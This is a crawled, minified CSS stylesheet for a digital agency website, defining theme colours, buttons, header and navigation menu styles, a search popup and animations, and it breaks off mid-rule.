.c-1{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles-two .c-2{-webkit-animation-name: ScaleMe;-webkit-animation-delay: 3ms;-webkit-animation-duration: 3s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-delay: 3s;-moz-animation-duration: 3s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-delay: 3s;-ms-animation-duration: 3s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-delay: 3s;animation-duration: 3s;animation-iteration-count: infinite;animation-timing-function: linear;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/style.css
body_size: 50098
content:
 * {margin: 0px;padding: 0px;border: none;outline: none;font-size: 100%;line-height: inherit; word-spacing: -0.1em;}:root {--thm-font: "Teko", sans-serif;--thm-b-font: "Rubik", sans-serif;--thm-base: #ffaa17;--thm-base-rgb: 255, 170, 23;--thm-black: #222429;--thm-text: #686a6f;}.container {padding-left: 15px;padding-right: 15px;}.row {--bs-gutter-x: 30px;--bs-gutter-y: 0px;}body {font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 2.125em;font-weight: 400;background: #ffffff;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;top: 0 !important;}a {text-decoration: none;cursor: pointer;color: var(--thm-base);}.theme_color {color: var(--thm-base);}a:hover, a:focus, a:visited, a:active, button:active {text-decoration: none;outline: none;}h1, h2, h3, h4, h5, h6 {position: relative;font-weight: 400;margin: 0px 0px 20px;background: none;line-height: 1.25em;font-family: var(--thm-font);color: var(--thm-black);}h1 {font-size: 140px;}h2 {font-size: 70px;}h3 {font-size: 60px;}h4 {font-size: 40px;}h5 {font-size: 30px;}h6 {font-size: 26px;}input, select, button {font-family: var(--thm-font);}textarea {overflow: hidden;resize: none;}button {outline: none !important;cursor: pointer;}p {line-height: 2.125em;margin: 0 0 20px;}.text {line-height: 2.125em;margin: 0 0;}::-webkit-input-placeholder {color: inherit;}::-moz-input-placeholder {color: inherit;}::-ms-input-placeholder {color: inherit;}.page-wrapper {position: relative;margin: 0 auto;width: 100%;min-width: 300px;z-index: 9;overflow: hidden;}.page-wrapper__dark {background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.page-wrapper__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}body.boxed-wrapper {background-color: #f4f5f8;}.page-wrapper.boxed-wrapper {max-width: 1410px;margin-left: auto;margin-right: auto;background-color: #ffffff;-webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);}.page-wrapper__dark.boxed-wrapper {background-color: #1c1e22;}@media (max-width: 1440px) {.page-wrapper.boxed-wrapper {max-width: 90%;}}@media (max-width: 768px) {.page-wrapper.boxed-wrapper {max-width: 95%;}}.auto-container {position: static;max-width: 1200px;padding: 0px 15px;margin: 0 auto;}ul, li {list-style: none;padding: 0px;margin: 0px;}figure {margin-bottom: 0;}.theme-btn {display: inline-block;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.theme-btn i {position: relative;display: inline-block;font-size: 14px;margin-left: 3px;}.centered {text-align: center !important;}.btn-style-one {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-base);color: var(--thm-black);border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-one .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;letter-spacing: 0.1em;padding: 19px 50px 16px;z-index: 1;}.btn-style-one:hover {background: var(--thm-base);color: #ffffff;}.btn-style-one .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-one:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-two {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-black);color: #ffffff;border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-two .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;padding: 19px 50px 16px;z-index: 1;letter-spacing: 0.1em;-webkit-transition: 0.5s;transition: 0.5s;}.btn-style-two:hover {color: var(--thm-black);}.btn-style-two .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: #ffffff;opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-two:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-three {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;padding: 22.5px 40px;font-family: var(--thm-font);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.pull-right {float: right;}.pull-left {float: left;}.preloader {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999999;background-color: white;background-color: #1c1e22;}.preloader__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}.preloader .icon {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 5;background-color: rgba(0, 0, 0, 0);background-position: center center;background-repeat: no-repeat;background-image: url(../images/icons/preloader.png);-webkit-transition: all 200ms ease;transition: all 200ms ease;-webkit-animation-name: rotateMe;-webkit-animation-duration: 2s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 2s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 2s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 2s;animation-iteration-count: infinite;animation-timing-function: linear;}.preloader__gradient .icon {}.page-loaded .preloader .icon {opacity: 0;}img {display: inline-block;max-width: 100%;height: auto;}.dropdown-toggle::after {display: none;}.fa {line-height: inherit;}.scroll-to-top {position: fixed;right: 20px;bottom: 20px;width: 44px;height: 44px;color: var(--thm-black);font-size: 14px;line-height: 44px;border-radius: 50%;text-align: center;z-index: 100;cursor: pointer;background: var(--thm-base);display: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.scroll-to-top:hover {background: var(--thm-black);color: #ffffff;}.main-header {position: absolute;left: 0;top: 0;display: block;width: 100%;z-index: 9999;background: none;}.main-header .header-upper {position: fixed;display: block;left: 0;top: 0;width: 100%;background: none;border-bottom: 1px solid rgba(255, 255, 255, 0.1);z-index: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.boxed-wrapper .main-header .header-upper {max-width: 1410px;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);}.fixed-header .header-upper {background: #171717;-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.header-style-two.fixed-header .header-upper {background: var(--thm-black);-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.main-header .header-upper .inner-container {position: relative;display: block;padding: 0px 60px;}.main-header .header-upper .logo-box {position: relative;float: left;padding: 28px 0px 0px 0px;margin-right:35px;z-index: 7;}@media only screen and (max-width: 600px) {.main-header .header-upper .logo-box {position: relative;float: left;padding: 40px 0px 0px 0px;margin-right:35px;z-index: 7;}}.main-header .header-upper .logo-box .logo {position: relative;display: block;}.main-header .header-upper .logo-box .logo img {position: relative;display: inline-block;max-width: 100%;-webkit-filter: grayscale(30%);z-index: 1;}.main-header .other-links {position: relative;float: right;z-index: 7;}.main-header .other-links .link-box {position: relative;float: left;padding: 34px 0px;}.main-header .other-links .link-box .link {position: relative;display: block;padding-top: 4px;text-transform: uppercase;letter-spacing: 0.05em;padding-left: 60px;color: #ffffff;}.header-style-two.fixed-header .other-links .link-box .link {color: #ffffff;}.main-header .other-links .link-box .link .icon {position: absolute;left: 0;top: 0;width: 44px;height: 42px;background: url(../images/icons/chat-icon.png) left center no-repeat;}.main-header .other-links .link-box .sub-text {position: relative;display: block;font-size: 14px;font-weight: 500;line-height: 18px;font-family: var(--thm-font);letter-spacing: 0.03em;}.main-header .other-links .link-box .number {position: relative;display: block;letter-spacing: 0.03em;font-size: 20px;font-weight: 400;line-height: 24px;font-family: var(--thm-font);}.main-header .other-links .link-box .number:hover {text-decoration: underline;}.main-header .other-links .call-us {position: relative;}.main-header .other-links .search-btn {position: relative;float: left;padding: 40px 0px;padding-right: 20px;margin-right: 20px;border-right: 1px solid rgba(255, 255, 255, 0.1);}.main-header .other-links .search-btn button {position: relative;display: block;padding: 0;margin: 0;background: none;line-height: 32px;color: #ffffff;cursor: pointer;}.main-header .other-links .search-btn button span {vertical-align: middle;}.main-header .nav-outer {position: absolute;left: 0;top: 0;float: left;text-align: center;width: 100%;z-index: 5;}.main-header .nav-outer .main-menu {position: relative;display: inline-block;vertical-align: middle;}@media (min-width: 992px) {.boxed-wrapper .main-header .nav-outer .main-menu {margin-right: 70px;}}.main-menu .navbar-collapse {padding: 0px;display: block !important;}.main-menu .navigation {position: relative;display: block;width: 100%;margin: 0px;font-family: var(--thm-font);}.main-menu .navigation>li {position: relative;float: left;padding: 31px 0px;margin-right: 40px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation>li:last-child {margin-right: 0px;}.main-menu .navigation>li:last-child:after {display: none;}.main-menu .navigation>li>a {position: relative;display: block;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.03em;color: #ffffff;padding: 12px 0px;opacity: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation li>a {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-menu .navigation li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;}.main-menu .navigation>li:hover>a, .main-menu .navigation>li.current>a {color: #ffffff;}.header-style-two .main-menu .navigation>li>a, .header-style-two .main-menu .navigation>li:hover>a {color: var(--thm-black);}.header-style-two .main-menu .navigation>li.current>a, .header-style-two.fixed-header .main-menu .navigation>li>a, .header-style-two.fixed-header .main-menu .navigation>li>a:hover {color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li.current>a {color: var(--thm-base);}.main-menu .navigation>li>a:before {content: "";position: absolute;left: 0;bottom: 7px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-two .main-menu .navigation>li>a:before {border-bottom-color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li>a:before {border-bottom-color: var(--thm-base);}.main-menu .navigation>li:hover>a:before, .main-menu .navigation>li.current>a:before {-webkit-transform: scale(1);transform: scale(1);}.sticky-header .main-menu .navigation>li.dropdown {padding-right: 0px;}.main-menu .navigation>li>ul {position: absolute;left: -30px;top: 100%;width: 300px;;z-index: 100;display: none;background: #000000;padding: 20px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul.from-right {left: auto;right: 0px;}.main-menu .navigation>li>ul>li {position: relative;padding: 0px 25px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>a {position: relative;display: block;padding: 8px 0px;line-height: 24px;font-weight: 400;font-size: 21px;color:white;letter-spacing: 0.06em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li:hover>a {color: var(--thm-base);}.main-menu .navigation>li>ul>li>ul {position: fixed;left: 100%;top: 0;width: 320px;z-index: 100;display: none;background: #000000;padding: 25px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul>li>ul>li {position: relative;padding: 0px 35px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>ul>li>a {position: relative;display: block;padding: 5px 0px;line-height: 24px;font-weight: 400;font-size: 20px;color: white;letter-spacing: 0.05em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li>ul>li>a:hover {color: var(--thm-base);}.main-menu .navigation>li>ul>li.dropdown>a:after {font-family: "Font Awesome 5 Free";content: "\f105";position: absolute;right: 0px;top: 7px;display: block;line-height: 24px;font-size: 16px;font-weight: 900;z-index: 5;display: none;}.main-menu .navigation>li.dropdown:not(.megamenu-clickable):hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li>ul>li.dropdown:hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li.dropdown .dropdown-btn {position: absolute;right: 10px;top: 8px;width: 34px;height: 30px;border: 1px solid #ffffff;text-align: center;font-size: 16px;line-height: 26px;color: #ffffff;cursor: pointer;z-index: 5;display: none;}.header-style-two.fixed-header .header-upper .logo-box .logo .stricked-logo, .header-style-two .header-upper .logo-box .logo .main-logo {display: -webkit-box;display: -ms-flexbox;display: flex;}.header-style-two.fixed-header .header-upper .logo-box .logo .main-logo, .header-style-two .header-upper .logo-box .logo .stricked-logo {display: none;}.header-style-four .header-upper {background-color: #fff;}.header-style-four .other-links .search-btn {border-color: #e9ebee;}.header-style-four .main-header .header-upper {border-bottom: 0;}.header-style-four .main-menu .navigation>li>a {color: #727479;}.header-style-four .other-links .link-box .number, .header-style-four .main-menu .navigation>li:hover>a, .header-style-four .main-menu .navigation>li.current>a {color: var(--thm-black);}.header-style-four .other-links .search-btn button {color: var(--thm-black);}.header-style-four .other-links .link-box .link .icon {background-image: url(../images/icons/chat-icon-dark.png);}.header-style-four .other-links .link-box .sub-text {color: #727479;}.header-style-five .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-five .header-upper {background-color: #fff;}.header-style-five .header-upper .inner-container {max-width: 1200px;padding-left: 15px;padding-right: 15px;margin-left: auto;margin-right: auto;}.header-style-five .nav-outer {text-align: right;}.header-style-six .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-six .header-upper {background-color: var(--thm-black);}.header-style-six .nav-outer {display: none;}.header-style-six .header-upper .inner-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu .search-btn button {background-color: rgba(0, 0, 0, 0);padding: 0;width: auto;font-size: 22px;color: #ffffff;}.header-style-six .header-upper .right-menu .mobile-nav-toggler {cursor: pointer;margin-left: 30px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler:hover span {width: 28px !important;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #fff;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.header-style-six-no-border .header-upper {border-bottom: 0;}.header-style-seven {position: absolute;top: 0;left: 0;width: 100%;z-index: 100%;}.header-style-seven .header-upper {margin-top: 44px;border-color: rgba(255, 255, 255, 0.06);}.header-style-seven .header-upper .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven.fixed-header .header-upper {margin-top: 0;}.header-style-seven .nav-outer {position: relative;top: auto;left: auto;text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.header-style-seven .main-menu .navigation>li>a {font-size: 18px;text-transform: capitalize;font-weight: 400;color: #fff;letter-spacing: 0;}.header-style-seven .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;letter-spacing: 0;}.header-style-seven .topbar-four {background-color: #18212e;padding-top: 4.5px;padding-bottom: 4.5px;}.header-style-seven .topbar-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-style-seven .topbar-four .right-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .topbar-four p {margin: 0;font-size: 14px;font-weight: 400;color: #959ca6;}.header-style-seven .topbar-four .phone {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 40px;}.header-style-seven .topbar-four .phone span {font-size: 14px;color: var(--thm-base);margin-right: 10px;}.header-style-seven .topbar-four .phone a {color: #fff;font-size: 14px;font-weight: 500;}.header-style-seven .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .social-links li+li {margin-left: 30px;}.header-style-seven .social-links a {font-size: 14px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-seven .social-links a:hover {color: var(--thm-base);}.header-style-seven .main-menu .navigation li>a>span {top: 0;}.main-header .other-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-header .cart-btn {font-size: 18px;color: #fff;margin-right: 30px;}.main-header .cart-btn a {color: inherit;}.header-style-eight .header-upper {border-bottom: 1px solid #e9ebee;}.header-style-eight .main-menu .navigation>li>a {font-size: 20px;font-weight: 500;color: var(--thm-text);text-transform: lowercase;}.header-style-eight .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: right;}.header-style-eight .main-menu .navigation>li>a::before {bottom: -32px;}.header-style-eight .main-menu .navigation>li {padding-top: 33px;padding-bottom: 33px;}.header-style-eight .main-menu .navigation>li>ul {border-radius: 0;}.header-style-eight .main-menu .navigation>li>ul>li>a {text-transform: capitalize;font-size: 16px;font-weight: 500;color: var(--thm-text);}.header-style-eight .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-black);}.header-style-eight .main-menu .navigation li>a>span {font-size: 12px;padding-left: 8px;padding-right: 8px;}.header-style-eight .auto-container {width: 100%;}.header-style-eight .header-upper .logo-box {padding: 20px 0;}@media (min-width: 992px) {.header-style-eight .header-upper .logo-box {padding: 40px 0;}}.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 18px;}@media (min-width: 992px) {.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 40px;}}.fixed-header.header-style-eight .header-upper {background-color: #fff;border-bottom: 0;}.header-style-nine {z-index: 991;position: relative;top: auto;left: auto;display: block;width: 100%;}.header-style-nine__inner {padding-top: 32px;padding-bottom: 32px;padding-left: 30px;padding-right: 30px;background-color: var(--thm-gray);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.header-style-nine {width: 100px;height: 100vh;overflow: hidden;position: fixed;top: 0;left: 0;}.header-style-nine__inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;overflow-y: auto;padding-left: 0;padding-right: 0;padding-top: 40px;padding-bottom: 60px;}}.header-style-nine .mobile-nav-toggler {width: 28px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;display: block !important;}.header-style-nine .nav-outer .main-menu {display: none;}.header-style-nine .mobile-nav-toggler span {background-color: var(--thm-black);height: 1px;width: 28px;display: block;}.header-style-nine .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.header-style-nine .mobile-nav-toggler span:nth-child(3) {width: 18px;}.header-style-nine .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: left;width: auto;z-index: 5;}.header-style-nine .nav-outer .mobile-nav-toggler {position: relative;float: none;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 0px 0px 0px;margin-left: 30px;}@media (min-width: 992px) {.header-style-nine .nav-outer {margin-top: auto;}.header-style-nine .nav-outer .mobile-nav-toggler {margin-left: 0;}}.header-style-nine__search-btn__outer, .header-style-nine .search-btn {cursor: pointer;margin-left: auto;margin-right: 0px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-nine__search-btn__outer {display: none;}@media (min-width: 576px) {.header-style-nine .search-btn {margin-right: 30px;}}@media (min-width: 992px) {.header-style-nine .search-btn {display: none;}.header-style-nine__search-btn__outer {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;right: 0;}}.header-style-nine .social-icons {display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 576px) {.header-style-nine .social-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}}@media (min-width: 992px) {.header-style-nine .social-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: auto;}}.header-style-nine .social-icons a {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-nine .social-icons a:hover {color: var(--thm-base);}.header-style-nine .social-icons a+a {margin-left: 20px;}@media (min-width: 992px) {.header-style-nine .social-icons a+a {margin-left: 0;margin-top: 15px;}}.header-style-nine__search-btn__outer button, .header-style-nine .search-btn button {background-color: transparent;}.header-style-nine__search-btn__outer button span, .header-style-nine .search-btn button span {font-size: 22px;color: var(--thm-black);position: relative;display: block;margin-right: 20px;}.header-style-nine__search-btn__outer .text, .header-style-nine .search-btn .text {font-size: 16px;color: var(--thm-text);}.header-style-nine__search-btn__outer {padding: 33px 70px;z-index: 991;background-color: var(--thm-gray);}.sticky-header {position: fixed;visibility: hidden;opacity: 0;left: 0px;top: 0px;width: 100%;padding: 0px 0px;z-index: -1;background: #ffffff;border-bottom: 1px solid #f0f0f0;-ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-transition: top 300ms ease;transition: top 300ms ease;}.fixed-header .sticky-header {opacity: 1;z-index: 99901;visibility: visible;}.fixed-header .sticky-header .logo {padding: 10px 0px;}.sticky-header .main-menu .navigation>li {margin-left: 40px !important;padding: 0;margin-right: 0;background-color: transparent;}.sticky-header .main-menu .navigation>li.dropdown>a:after, .sticky-header .main-menu .navigation>li:before {display: none;}.sticky-header .main-menu .navigation>li>a {padding: 21px 0px !important;line-height: 30px;font-size: 16px;font-weight: 600;color: #25283a;text-transform: capitalize;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.sticky-header .main-menu .navigation>li>ul>li>ul {left: auto;right: 100%;}.sticky-header .main-menu .navigation>li:hover>a, .sticky-header .main-menu .navigation>li.current>a, .sticky-header .main-menu .navigation>li.current-menu-item>a {opacity: 1;}.search-popup {position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 99999;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.search-popup.active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.search-popup__overlay {width: 100%;height: 100%;background-color: #000;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;cursor: none;}.search-popup__inner {position: absolute;width: 100%;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.search-popup__form {position: relative;z-index: 9991;width: 100%;padding: 15px;max-width: 600px;position: relative;}.search-popup__form input {background-color: transparent;border: none;outline: none;width: 100%;height: 60px;line-height: 30px;padding: 15px 30px;color: #272727;font-size: 14px;background-color: #ffffff;font-family: var(--thm-b-font);padding-left: 30px;}.search-popup__form button[type="submit"] {border: none;outline: none;width: 60px;height: 60px;line-height: 60px;color: #fff;background-color: var(--thm-base);cursor: pointer;position: absolute;top: 50%;right: 15px;-webkit-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all 0.4s ease;transition: all 0.4s ease;}.search-popup__form button[type="submit"]:hover {background-color: var(--thm-black);color: #ffffff;}.cursor {position: absolute;background-color: #fff;width: 6px;height: 6px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 